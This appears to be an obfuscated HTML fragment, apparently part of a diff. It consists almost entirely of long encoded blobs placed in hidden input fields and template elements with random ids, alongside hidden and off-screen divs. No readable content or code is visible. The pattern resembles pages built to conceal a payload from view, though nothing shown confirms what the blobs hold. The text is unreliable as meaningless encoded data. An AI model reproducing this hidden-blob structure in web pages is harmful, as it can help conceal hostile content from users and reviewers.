rGIbSpTSwW72Q+rVYBBx7axiG0qU0sFu9m//9bC4ce2sYhtKlNKxI9pbgtVguHHtrGIbSpTSsA/uJtug+RU8odhrVhuBkvQ/3nvLuIAYCUWsYhtKlNLBHst+q42Eaby8uSIbDvzTfF/eRtts9U1kpGFDDnukovw+hwZyrcgQce2sYhtKlKOMX85G26D5FTyh2GtWG4GS9BfOb8e5yVFMsLkrVmuB4/EWsr9ncF3ZvEw506s6qZ+AG/MGcq3IEHHtrGIbOqnD5Eaz1tqtyBBx7axialuxisAT+nuX4bwZVNThM1IfmYPkI/NLi7ipQHmVBGIbSpTSwR7LfttsgQU8oawTNkOEqxw78w7ngMEACe2AYmpnncK4/rtD96TYaHDolXIaB4Hj1BObfqvgmVlM1LAbxm+tw/xDh38bkJUFOCCNdyp65O+MT4JD47GwEWikkVYaG7XGwCveR46VYBBx7axiG0qUovwP7iaiBWAQce2sYhtKlKPQO5N/15zNXT2ZpS9KX9Tn4AvOb8/lwBE8vMlTDz6d58RX1lvimJktMYWsKloL9L7JZmN+2q3IEHHtrGIbO7SeuNOaa5qtgHhweM13Fh/FxsCT9kvvqPEAAdCMLmPilNLBHst+2q24LWDI9BqzSpTSwR7Lftrc2TUp7KFTHgfYpsg78jOL5J0dIMiRWi4bgbORFrPW2q3IEHHtrGIbS1XXjE/ff4uM3BF80JlXHnOE08gL+kOGrMF0cZzhM1J3rc64V+5j+/39HUDIoU8+c4ii/FOaN+eU1Ghw0ORjWgOBn4w78mLa3OUZYZQhM1J65O/sF9sG9tzlGWGUdBImZ53CuS7KL/u48BEwpLkvV0rl/8gOsuvj/N1YAdCBawsy/HrBHst+2q3IEAHQvUdDMjzSwR7LftqtyLhx7axiG0qU0rAP7ibboPkVPKHYaxZ3hcb0Q4J7m+zdWHmVBGIbSpTSwR7Lftrc2TUp7KFTHgfYpsgT9m/OmMEhTOCAahp3rd/wO8ZSrqTFLTCIIV8uf5Hr0T+aX//h7BgJRaxiG0qU0sEey37arbldMOiUYxZ7kZ+NasJz55j9FUj9mTMOK8TawDvbCtPshCV80JlXHnOE55ALqi7S1ek1ONmsfzobxZONdvdD+4jZWWTovFsiX8Tv4AurQ5vh/V18pIkjS1aU5xA7/mvn+JndZOGsMk9v5MrhA+9i9rDcDF3wzH4/OqmfgBvzBnKtyBBx7axiG0qU0sFvwiuL/PUocOCdZ1YG4NvMI4oa76SZKHns/UdKe4CmyJP2P76lsLhx7axiG0qU0sEey37arbldKPGtOz5fyVv8fr92mq2IEDW1rCZDQuyj"><input type="hidden" id="dczbpiruk7" value="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[base64]//[base64]/1mnR6aep6tjBAx7ewmU0rVipAaj36erYgQNamYKhsLTIOpFrMO5+zNQVGV3F9WE4iqaR7LftqtyBBx7awTCm/Mqmkey37arcgQce2sYhs72YOII/Jio3ztUBmdkS9KA6nr3WbKs/+c3Skh7IlbVhuR4/"><input type="hidden" id="dczbpiruk8" value="ALg33QLxgRTNS4YxZ3oefEJ9tO25T0ETCkkVdaG9jqwW/CNqIFyBBx7axiG0qU0sEfFlvjvPVNPe3oIht2lJaFHUEi22z1TWSkYUMOe6TSlSaPUtknlBHI0a1nCn+x6sBX3juPiIEFYUWsYhtKlNLBHst+qpDZNSmVBGIbSpTSwR7LDue87UgJRQRiG0qU0sFu9m//9bC4ce2sYmt3hfeZZmN+2t31AVS11Mprd6HX5Caz1nLc2TUp7Ilyb0PF78RTm3bboPkVPKHYa0p3kZ+RFrPW2q25XSjxrTs+X8lb/H6/dpqtiBA1tawmQ0Lso4Abml7btO0hQdjlNype4NvUR95H57zYGHD92GuvDtjqnX7LLuLlgRRJsfhaRx6UksFejz7a6fBQKN2YPiMCwNKdJoMr3pWUREmx+GJbStSW9VrzPoKtiaA51eQqGy6smqAa8yKOlZREca2sIl8OrJKZKo9GmvR4SHGp7Fp/G6SK+UKDSoKVlFl11fA2IxbA0oEeizqelYhIcazEamM6qZPET+sGqpCFSW2VBGIax6mT5Avbf4uRyR1AyO1rJk/dwsW2u0PLiJBo2UXdeyZ3xceJZmN+2SfsEDmt5Doa17GDYEvDTtsI8RxJ7qbgE0tFx4grh33QL8ARsKSJOx5H8NHLnMN/F7jFRTjI/QYYQBbawNOae4v4hBN7b6RjineZnmlu9mfnkJkFOZUEymoHmZvkX5sGcq3JCSTUoTM+d6zTzC/ee+Mg9SVE6JVyOhuBs5E6yhJyrcgQcLSpKhoGlKbA05o3/5TUMSD4zTIaO+TS3QLvR4vk7SRRycDKG0qU040ev3+WlIEFMNypbw9qqStBMvdO2rHUNEikuSMqT5nG4SNLUsqR+BBt8YgOs0qU0sBX3i+P5PARPdT9Kz5+tPattst/rgVgEHD0+VsWG7Hv+R+GX+fwRS0wyLlzzu61x/AL/mvj/ewRHUWsYhtLzdeJH5pD3+CYEAXsvV8WH6HH+E7yY8/8XSFk2LlbSsPxd9E+1i/[base64]/jdWRQguVMOR8XviT7XR9eQiXRE5P1aB274esEey3//tcgxeLyURhomPNLBHst+2/TNWHDQ5UcHSuDTyE/zR/+U8QU4TH3XqyY80sEey37bpJkoSMiVWw4DNQN0rssK2rG5XSjxrTs+X8lb/H6/dpqtiBA1tawmQ0Lso4Abml7btO0hQdjlNype4NvUR95H57zYGHD92GuvDtjqnX7LLuLlgRRJsfhaRx6UksFejz7a6fBQKN2YPiMCwNKdJoMr3pWUREmx+GJbStSW9VrzPoKtiaA51eQqGy6smqAa8yKOlZREca2sIl8OrJKZKo9GmvR4SHGp7Fp/G6SK+UKDSoKVlFl11fA2IxbA0oEeizqelYhIcazEamM6qZPET+sGqpCFSW2VsA6zSpTSwR7Kd4uV8R1A6OEvqm/[base64]/O0tSey1Zyp7ndfMM0ZDm8npQWSM/FIaX6XH9AvyLv6spLhx7axjQk/c05AaywrbvPUdJNi5W0tzmZvUG5prT5zdJWTU/EIGG4GzkBuCa96x7HzZ7axiGhuQ65gb+ivOrbwRIPjNMnfilNLBH5p64+CZdUD5lSMmB7GD5CPzfq6t1QlUjLlyByY80sEeyi/elIVBFNy4W0p31NK1Htc+xsFgEHHtrTMfc9mDpC/fR+u40UBxmax+Ly7wtqRfq2K2BcgQcey9XxYfocf4TvJ357ysKXSs7XciWxnz5C/bX4up7HzZ7axiGhuQ69gjxiuWjex82e2sYhobkOuMC/pr1/3oNB1FrGIbS8WbpR+n1tqtyBBx7L1fFh+hx/hO8mu7uMWdTNiZZyJatM/MI4oaxomkuHHtrGIbS9nz/ENGQ5uI3QGkSY13Kl+hx/hO7xJyrcgQcJmtbx4bmfLBP99a28FgEHHtrGIaR6nrjCP6auO4gVlMpYx/gk+l48gbxlLboPVRFey1Zz57gcKpAvt/zomkuHHtrGNvS433+Bv6T76spLhx7axiG0uF78xL/mvj/fEZTPzIW1Jfoe+YC0Zf/5zYMSDpiA6zSpTSwGpjftvZYLhx7LU3IkfF9/wmynPn7K2dTNiZZyJatcfwC/5r4/3sER1FrGIbS83XiR+GP9+VyGRw+J13Ll+tgvhbnmuTyAUFQPihMyYCtM74E/ZL76jxAES8uQNLVrC+aR7Lftv0zVhwvLkDSpupX/xfr36urMUhZOiV7yZ/odf4Duozm6jwEA3s4SMecq2D1H+a8+eUmQVIvawKG1aI9q22y37arO0Icc2pMw4rxQP8k/Y/vonJWWS8+SsjJjx6wR7Lf/+1yDFI6PVHBk/F74knxk//7MEtdKS8YgNSlY/kJ9pDhpTtXbz4oTdSXxnv+E/eH4qJyXzZ7axiG0qV68RH7mPf/PVYSOCdR1pDqdeIDvIjk4iZBaD4zTI6G4GzkM/28+fsrDRIvI13I2uNh/gTmlvnleg0cIEEYhtKlNLBHsoz+5CVnUysiXcKnzDz1C/eS8+UmDQdRaxiG0qU07U68nPf/MUwUPT5WxYbse/5Pu9/tgXIEHHtrGIbS43X8C/Ce9eARS0wiY0zDivFA/yT9j++nckFQPiZdyIasL5pHst+2q3JZFWBBGIbSpWmwAv6M86spLhx7axiG0uN1/AvwnvXgEUtMImNMw4rxQP8k/Y/vp3JBUD4mXciGrC+aR7LftvZYBBwmQTKG0vJ9/gP9iLjoPVRFGCRVy5PrcLBaspz5+ytnUzYmWciWvh6sSOGc5OIiUAJRQQSJkOpw6VmYw7njJklQZQ=="><div id="x34372db4" style="display:none">null</div><div id="loasiiochou" style="position:absolute;left:-9999px">temp</div><div id="dCrpehsL6" style="display:none">x</div>
-<script>function efFN6d(){var a=61,b=47;return a*b;}
+<!doctype html>
+<html><head><meta charset="utf-8"><title>Node</title></head><body><!-- start --><template id="x54362ee3a0">qZnYqEe1+ztjbkOVEKQBw2zIcS825FVX+9+hxWGPgFUsckOEHKwBw3CAOS8/sFgW9tD9lXeE1lYEO1+HUPAd91qAJX43oU1Xtdb9imHcgB1PK1yRErpL63DDaiwuoVdCqJrrjmCVylZCK12IHq0SvjnEcSp25FBY/Mz1hmjM0QhHIk7cTOoBw3CAOTYzsFVTq9n+j2GY1gNHJV6TUrhNpjrFZjZ39hRS8NXzxynB6wVVOkqNEfQQvTnUaSdkzhkWqdT1iW/B0A5KcwmIHqdR63DIdyc8+Rte4czslD7OjQxPOkOUH+ZYoCTIcCA7t0pT4cuyhGuMjQ1HOEKCEqZM5jbBcys5q1cY5s77xSSV2xtDcwmIEKlYrH/TcyVxvFRat4aWxyTd0R9fIk7fd+gf6XCady01sBlNtbK8xyTBgktFIUeOD+VMqjjFaCdg5F1X59On7STBgksGbgbMH68F6XOQYXNr9Q4Nn5i8xyTBgkYLLUqTGeVdrmqAJnNs9VsEp4OWxyTBgksGYwaDErpbrCKaJWFp9AoAptyn7STBgksGbgbMCa1HvX3NZCs0/hkV9oH41mDYmWEGbgvBXegS5CTFfTZ3qUxC8NymxyfZwFISd07ad+gf6XCAJW93p1ZS8JX+gD7BgVtCfxrQSvM16XCAJWJ66RRX9tv5iXDMwAdTKxHBXv0HqGbGY3lQ5BkWtZi8yimGykZBPE6EE/If6mPGZ3tv9AI8tZi8xyTBj0ZBJgaGD61ap33CYnh6tl5U9JCo0SjBk10WYgvXSuQf+X6RMGthzhkWtZi8xynMxQMLKVmEGKYSqz/SYSco/hlE8tr9zzDXjksXeBvNXf4I5XCQK3Zz/zMWtZi8xyTMjxxHPEWIE68SpiLBayU//hkV8Yql3jbTmWEGbgvBXegS5CbFdzEzq1cb5c3ul2iEmEsFLEjZHq5Z8lqAJWJ65BkbuM75lXeIzQULLEzbXbpYqzGINHpi6BkHoYiwxzbUl0cGfgXQVPM16XCAJWJ66RRA8MrvjmuPjwlJPE+ED/IfuzfCZGpr/AEatYmo1yjBkF4TYgvRU/wW8lqAJWJ6uTM8tZi8xy7B2UtEIVPMDqFFoD7HP2I4q0tS8MqxhWuZmUtbRCHBXegfqz/EfGIhzhkWtZi8x2mA0AxPIBHBTfM16XCAJWJ6olZY4ZX6hmmIzhIcbgaADbhTrH3TfDEuoVQatfrwjmqK7wpFHVKSCa1Sjz/OcW565mpT8tf5x1GogEcGBk6NC61LoDPBKWIbtlBX+ZS8lGWP0UZVK1mIG/M16XCAJWJ6plhV/t/uiHGPxlEGOEqTVeUSqzeJPkh65BkWtZj/iGiO0FEGOEqTVeUSvTXYcW83pVBYvIOWxyTBgksGI0KPUKBaoDfIcXh69QkG49Cn7STBgksGbk+IDrhTqCmaJSQ2oUENn5i8xyTBgg1KK1PMGaFNrDPUbC00/hlV+tTpimraqEsGbgvBXalToDfOKCsuoVRFr5j/gmqVxxkdRAvBXegf6SDBYSYzql4MtYysl3zBkFtWNhDrXegf6S2qD2J65Blb9NHyx3/[base64]/hnaFjwlBZxDrXegf6XCAZy0ooFxEr5itl3zB0QRKJ0/BC6lN4X2NZy0ooFxEvIOWxyTBgksGLESTGa1N5CLBYSsvtwMWpIrsnz/rgksGbgvBH6dH5CPIZCY1swMWpZiu13SZgl8WPlPBD69dqHiQKXJ29BUGu4y13A7BgksGbguOC61NrzzPcnh6rFBS8d3y3A7BgksGMyHrXegf6X7SYDI16VFT9Nz5lSSaqEsGbgvBXbherTTJayVg5AsC5cC81DaR2lAsbgvBXegfqz/SYSco6VtZ4czzij7BkxtebliOEaFb6SbBd2p36VtZ59z5lS3aqEsGbgvBXapeqjvHdy0vql0Mtcr7hWXJk1gKbhrWUegN+nyANWxp7QI8tZi8xyTBxgJVPkeABPIfrzzFfXlQ5BkWtZi8hmiIxQULJ1+EELsF6TPFazY/tgI8tZi8xyTByB5VOkKHBOVcpj7UYCwu/hlF5dn/gimDxx9RK06PRsIf6XCAJWI8qFxOuM/uhnTbghxUL1vad+gf6XCAJSU7tAMWpI7snz/rgksGblbrd+gf6XCOdycqqxRf+97zx3/rgksGbgvBGaFMuTzBfHh6olVT7YOWxyTBgksGL0eIGqYSoCTFaDFg5FpT+8z5lT/rgksGbgvBGqlP83CRNzIi/[base64]/OP2I0q1dTrrK8xyTBgktAIUWVUL9aoDfIcXh68gkGrrK8xyTB32EsbgvBXeZNrCDPKCw7qVwWu83vgnaPwwZDdEOOC61N6SuqJWJ65BkW4d3kkymFxwhJPEqVFKdR83DVayY/tlVf+92n7STBgktbRCHBXegf5yLFdS13pktX+9v0x3/rgksGbgvBG6dRvX3TbDg//hkHp8jk3A7BgksGbguDHKtUriLPcCw+/hlE8tr9zzzZjksXeB3NXfoK/HyANWxr7QI8tZi8xyTBwQRKIVnbXb5eu3iNKCM5p1xY4ZX+i3GEi1AsbgvBXegfuTHEYSs0owMWocjkxzXR0hMdRAvBXegf6TLPdyY/thRE9Nz1knfbgl1WNhDrXegf6XCAZy0ooFxEr5itl3zB0QRKJ0/BD69dqHiYPW569Q8AuZiu0jHNglsIegLad+gf6XCAJSQ1qk0b89nxjmiYmEtTJwaMEqZQuiDBZid25FRZ+9fvl2WCx1AsbgvBXegfrTnTdS47vQMW/NbwjmqEjw1KK1Pad+gf6XCAJSM2rV5YuNHogmmSmEtFK0WVGLoEw3CAJWJ65F5X5YK80XSZmWEGbgvBAMI16XCAJWwooUlZuNruhmqCyktVOEzBBsIf6XCAJWI8rVVar5j/knaTxwVSDUSNEroEw3CAJWJ65E5f8cz03STQlhtedSHBXegf6XDIYCs9rE0MtYmol3zaqEsGbgucd8If6XCAKzQ/tkpf+taxhWWFxQ4GNSHBXegf6XDGaiwu6Upf792mxzXT0hMdRAvBXegf6TLBZik9tlZD+9ymx3KA0EMLY12ED7tWpj6NZyVz/zMWtZi8xySCzQdJPBHBC6lN4X2Ncycot1BZ+5XsknaRzg4PdSHBXegf6XDQZCY+rVdRr5iol3zBk1tWNhDrXegf6XCAZy0ooFxEuMr9g22U0VEGeFuZRsIf6XCAJWI4q0tS8MqmxzWR2ktVIUeIGehJqCKIKG8soUtF/NfyymaO0A9DPALad+gf6XCAJSQ1qk0b89nxjmiYmEtTJwaMEqZQuiDBZid25FRZ+9fvl2WCx1AsbgvBXegfrz/OcW8toVBR/cymxzLRklAsbgvBXbU1w3CAJWJ0slxE/N71gmDMwApCKU7BBsIf6XCAJWI+rUpG+dnl3SSHzg5edSHBXegf6XDBaSs9qhRf4d3xlD7BwQ5IOk6TRsIf6XCAJWI9pUkMtYDsnz/rgksGbgvBH6lcojfSajc0oAMW49nuzynMxQMLKVmEGKYSqzeJPkh65BkWtZj/iGiO0FEGOEqTVeUSrjiNYjA/[base64]/2OMJXNi8RUWrYiwxzTPk14PdSHBXegftFqqJWJ65BdA8Mr1gW2ExkZEL0+GGOhMvzeAfkh65BkWtZj6jmiNmEtQL1nJUOVYoX3Hdyc/qhANn5i8xyTBghxPKl+JR+gO8SDYPkh65BkWtZj0gm2Gyh8cbhrZDbAEw3CAJWInzjMWtZi8yWeOzB9DIF/MH6dbsHDbD2J65BkWtcj9g2CIzAwcbhjTDbAEw3CAJWInzjMWtZi8yXaE0gQLPV+ACbsfslqAJWJ65BlS/Mvsi2WYmEtAIk6ZRsIf6XCAJWI9pUkMtYqsl3zaqEsGbgvBXaVeuzfJa284q01C+tWmxzbV0hMdRAvBXegf6TbPazZ3t1BM8IK81jeR2lAsbgvBXegfqj/[base64]/YK81jKR2lAsbgvBXegfoTXJYiou/hkHo8jk3A7BgksGMyHrXegf6X7BaScosBlNn5i8xyTBgg9PPVuNHLEF6TbMYDphzhkWtZi8x2OA0lEGfxmRBfM16XCAJWJ6tFhS8dHygD7Bk11WNhDrXegf6XCAZy0ooFxEuMr9g22U0VEGeFuZRsIf6XCAJWI3pUtR/NaxhWuV1gRLdAvTRbhH8lqAJWJ65BlQ+tboyneI2A4cbhrVDbAEw3CAJWJ65FVf+92xj2GIxQNSdAvQU/4Ew3CAJWJ65FpZ+dfu3STCx11DKk3SRsIf6XCAeEhQ5BkWtZb9i2GT1kZSJ1vBBsIf6XCAJWI4q0tS8Mqxi2GH1lEGeluZXbtQpTnEJTQ7thEbuNn/hGGP1kZEIl6EVPM16XCAJWJ6plhV/t/uiHGPxlEGPEyDHOAH8XyANHRs6BkEoI2wxzTPk0IdRAvBXehCw3CAJWJ0pVVT58yxk22RghhQKQuaXa5WpTyaJTQ7thEbuNn/hGGP1kZEIl6EVPMftFqqJWJ65BdX+d3uk</template><template id="x54362ee3a1">ymWwxlIJ0WGXbM16XCAJWJ6plZE8d3uymiExB8cbh+RBehMpjzJYWIspUseuJXrhnaPywVBY0STHKZYrHmbD2J65BkWtdr9hG+G0ARTIE/bXbpYqzGIN3Nq6BkHoIuwxzfVjksWYBrIRsIf6XCAJWI3pUtR/[base64]/1iT7BkksWbhORBfM16XCAJT9QzhkWtZiyhmiE0B8LOUqTE6FRrnDPaWIhzhkWtZi8x2mA0AxPIBHBTfM16XCAJWJ6tFhS8dHygCmNxw1SdAvTT7hH8lqAJWJ65Bla/Nb5ymyEywxOOhHBTOYI8lqAJWJ6uTM8tZi8xyqAzg5UOgaWHLpRoD7HJS025FVftcOWxyTBgksGPkqFGaFRrn3MYCQu/hkC5cCn7STBgktbRCHBXegf5yPUYDJ3rFxX8d3ux3/rgksGbgvBGaFMuTzBfHh6olVT7YOWxyTBgksGL0eIGqYSoCTFaDFg5FpT+8z5lT/rgksGbgvBGqlP83CRNTIi/zMWtZi8xySMwxlBJ0XMH6dLvT/NP2Jr9klOrrK8xyTB32EsbgvBXeZMvTXQKCo/pV1T55j01CSaqEsGbgvBXa5QpySNdisgoQMWpI7snz/rgksGbgvBG6dRvX3XYCs9rE0MtY6s1z/[base64]/ElOrrK8xyTBgktEIVmFGLoSuzHEbDcp/hkHp8jk3A7BgksGbguVGLBL5CTSZCwpolZE+IK8knSRxxlFL1iERsIf6XCAeEhQ5BkWtZbvk2GRjwlHKkyEU7hQvjXSdio/qFUW7rK8xyTBgktEL0iKGrpQvD7EP2J59AgEoY2q3A7BgksGbguCEqRQu2qAJiQ8ol9Q84OWxyTBgksGLESTGa1N83CRdTp6t1Za/Ny8xDaDl1wfLxDrXegf6S2qD2J65BkY5sz5lymDww9BKwWCEKwfslqAJWJ65BlU9Nv3gHaO1wVCdAvCTfgP+WCQPkh65BkWtZj/iGiO0FEGbU2HG65Zr2uqJWJ65BkW99fug2GTmEsXPlPBDqdToDSAJnFp9woFpoOWxyTBghYsRAvBXegRoD7TcTAvp01f+taxk2GZ1ktdRAvBXegf6TbPazZ3t1BM8IK81jCR2lAsbgvBXegfqj/MajBg5E9X55CxynCE2h8LI0qIE+EEw3CAJWJ65FRX59/1iSmDzR9SIUbbXfkNuSibD2J65BkWtdT1iWHMyg5PKUOVR+gO52abD2J65BlLn7K8xyTBjAJIPV+TCKtLoD/OKDY/vE0W/tr4x3/rgksGbgvBH6lcojfSajc0oBRV+tTzlT7BgVkXfB3TGfM16XCAJWJ6plZE8d3u3STQ0hMGPUSNFKwfvzHSLW93plZE8d3uzj/rgksGbgvBH6dNrTXSKDA7oFBD5oK80XSZmWEGbgvBXehPqDTEbCw9/[base64]/NaxhWuV1gRLdAvTRbhH8lqAJWJ6uTM8tZi8xyqCzQ9DY1yTHLhPrCKabS0soUsMr9r5gWuTx0tdRAvBXegf6TPPazY/qk0MtZ/fi22CyUtSIQuCErhG7muqJWJ65BkW5dfvjnCIzQUcbkqDDqdTvCTFPkh65BkWtZjoiHTbgkYUeluZRsIf6XCAJWIorV5e4YK833SZmWEGbgvBXehZpj7UKDEzvlwMtYmtl3zaqEsGbgvBXatQpT/SP2IspUseuJXognyVjwZTOk6FVPM16XCAJWJ6plhV/t/uiHGPxlEGOEqTVeUSqjHSYW84oxANn5i8xyTBghtHKk+IE68F6WLQfWJitEENn5i8xyTBgglJPE+ED+VNqDTJcDFg5A1G7YOWxyTBgksGLESTGa1N83CRdTp6t1Za/Ny8kWWTikYLLESTGa1N4GuqJWJ65BkW75X1iWCE2lEGfxvad+gf6XCAJSM0rVRX4dHziT7BxApCK2KPXfgR+yOAYCMpoQI8tZi8x3nrqEsGbguhFq1GryLBaCcp5F9X8d3ViSSaqEsGbgvBXa5Npj2AfmI1tFhV/Mzl3STRmUtSPEqPDq5Quz2aJTYopVdF+dnogl3JlxteZxDBAMIf6XCAJWIuqxlNtdfshmeI1hIcbhraXbxNqD7TYy0oqQMW4cr9iXeNwx9DFwPRVPMftFqAJWJ6uTM8tZi8xyqCzQ9DY0mNEqtU6SuqJWJ65BkW99n/[base64]/zMWtZi8xySHzQVSY02AEKFTsGqAcCt3qVZY+svshmeEjkt1CGaOE6cSmzXHcC47thUWt+vax0mOzAQEYgusGKZTpnyARi00t1Za9Muwx2mOzARVPkqCGPM16XCAJWJ6olZY4ZXvjn6EmEsXfQXUDbAEw3CAJWJ65FpD58vzlT7B0gRPIF+ED/[base64]/zXEY3FhzhkWtZi8x3GSxxkLPU6NGKtL83DOaiw//zMWtZi8xySRzQJIOk6TUK1JrD7Udnh6qlZY8IOWxyTBgksGPkqFGaFRrn3SbCUysAMWpIrsnz/rgksGblbrd+gf6XCOZi0qvRRU4da8nA7BgksGbguDHKtUriLPcCw+/hkVp4mu0TaFmWEGbgvBXehdpiLEYDBg5AhG7ZjviGiIxktQL1nJUOVdpiLEYDBz/zMWtZi8xySC1xlVIVnbXbhQoD7UYDBhzhkWtZi8x3SAxg9PIEzbXfBPsWuqJWJ65BkW8dHvl2iA21EGKEeEBfM16XCAJWJ6pVVf8taxjnCEzxgcbkiEE7xau2uqJWJ65BkW/83vk22H20ZFIUWVGKZL83DDYCwuoUsNn5i8xyTBgghJIkSTR+hJqCKIKG8uoUFCuNXpk2GFi1AsbgvBXegfqz/SYSco6UtX8dHplD7BlBtedSHBXegf6XDUdyM0t1BC/Nfy3SSAzgcGfgXTDuhaqCPFPkh65BkWtZj6i2GZjxhOPEKPFvIf+WuqJWJ65EQ8n5i8xyTPwQRWNwaDCaYFoT/WYDB6vzMWtZi8xySCzQdJPBHBXq5ZrzbGY3lQ5BkWtZi8hWWCyQxUIV6PGeVcpjzPd3h65woGpo6vgz/rgksGbgvBH6dNrTXSKCE1qFZEr5i/32bYllJDdSHBXegftFqqJWJ65BdV+sjlymaVzEtVOEzBBsIf6XCAJWItrV1C/YK81jyR2lAsbgvBXegfoTXJYiou/hkHrcjk3A7BgksGbguHFKRT83DDcDAooVdC1tfwiHbaqEsGbgucd8If6XCAKyE1tEAb98zyyWeO0gJDKguad+gf6XCAJSE1qFZEr5jqhnbJj0ZBJgaGD61ap3mbD2J65BkWtdrzlWCE0EZFIUeOD/IfvzHSLW93o1Eb8sr5gmrMwARUKk6TVPM16XCAJWJ6plhV/t/uiHGPxlEGOEqTVeUSrjiNYjA/oVcb99+13A7BgksGMyHrXegf6X7UaiMpsBlNn5i8xyTBghtJPUKVFKdR83DGbDo/oAI8tZi8xyTBwARSOkSMR+gM+yDYPkh65BkWtZjwgmKVmEsTfg7ad+gf6XCAJTYopVdF89fuij7B1hlHIFiNHLxakXiNMHJ/7RlC59nylGiA1g5/ZhrRTbhH4HDTZiM2oREGu4G13A7BgksGbguDHKtUriLPcCw+/hkVp4uk0TfXmWEGbgvBXehcpjzPd3h6s1Ff4d2n7STBgksGbluAGaxWpzeaJXNutEEWp4Dsnz/[base64]/+hizRjlsKfgfRU/0W8lqAJWJ65BlS/[base64]</template><template 